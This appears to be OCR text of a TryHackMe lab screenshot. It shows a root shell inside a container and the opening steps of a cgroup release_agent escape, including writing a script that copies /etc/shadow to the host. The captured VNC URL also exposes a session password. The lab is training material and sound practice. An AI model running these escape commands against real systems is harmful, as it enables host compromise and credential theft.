 vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=34d9822def1a8b18&proxyIP=10.10.130.211&resize=remote
Applications Places System Mon 19 Jun, 17:15 AttackBox IP: 10.10.130.211
root@63b932f4d7d2: /
File Edit View Search Terminal Help
drwxr-xr-x 11 root root 3600 Jun 19 15:39 dev
drwxr-xr-x 1 root root 4096 Nov 12 2020 etc
-rw-rw-rw- 1 root root 0 Jun 19 16:12 flag.txt
drwxr-xr-x 1 root root 4096 Nov 10 2020 home
drwxr-xr-x 1 root root 4096 Nov 10 2020 lib
drwxr-xr-x 2 root root 4096 Sep 21 2020 lib64
drwxr-xr-x 2 root root 4096 Sep 21 2020 media
drwxr-xr-x 2 root root 4096 Sep 21 2020 mnt
drwxr-xr-x 2 root root 4096 Sep 21 2020 opt
-rw-rw-rw- 1 root root 1564 Jun 19 16:12 passwd.txt
r-xr-xr-x 121 root root 0 Jun 19 15:38 proc
drwx------ 1 root root 4096 Nov 13 2020 root
drwxr-xr-x 1 root root 4096 Jun 19 15:39 run
drwxr-xr-x 1 root root 4096 Nov 10 2020 sbin
drwxr-xr-x 2 root root 4096 Sep 21 2020 srv
dr-xr-xr-x 13 root root 0 Jun 19 16:04 sys
drwxrwxrwt 1 root root 4096 Jun 19 16:08 tmp
drwxr-xr-x 1 root root 4096 Sep 21 2020 usr
drwxr-xr-x 1 root root 4096 Sep 21 2020 var
root@63b932f4d7d2:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@63b932f4d7d2:/# echo "$host_path/exploit" > /tmp/cgrp/release_agent
root@63b932f4d7d2:/# echo '#!/bin/sh' > /exploit
root@63b932f4d7d2:/# echo "cat /etc/shadow > $host_path/p.txt" >> /exploit
1 73°F
Sunny
Search
ENG
US
7:15 PM
6/19/2023
2